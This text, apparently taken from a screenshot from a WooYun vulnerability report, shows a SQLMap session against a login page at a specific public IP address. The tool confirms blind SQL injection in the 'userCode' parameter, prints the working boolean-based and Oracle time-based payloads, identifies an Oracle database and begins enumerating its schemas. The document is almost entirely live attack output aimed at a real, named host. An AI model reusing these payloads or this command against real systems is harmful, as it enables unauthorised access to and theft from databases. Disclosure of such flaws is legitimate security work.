 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/logon/me...
more>
[16:48:39] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[16:48:40] [INFO] testing 'Oracle OR time-based blind'
[16:49:40] [INFO] GET parameter 'userCode' seems to be 'Oracle OR time-based bli
nd' injectable
[16:49:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:49:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:49:50] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[16:50:11] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:50:43] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[16:50:52] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[16:51:05] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 144 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userCode=admin') AND 3763=3763 AND ('mhlG'='mhlG&Ip=123&nodecode=12
3
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: userCode=-8648') OR 3968=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(75)
||CHR(111)||CHR(83),5) AND ('BNVc'='BNVc&Ip=123&nodecode=123
---
[16:51:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[16:51:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:51:23] [INFO] fetching database (schema) names
[16:51:23] [INFO] fetching number of databases
[16:51:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:51:23] [INFO] retrieved: 9
[16:51:33] [INFO] retrieved: _
www.wooyun.org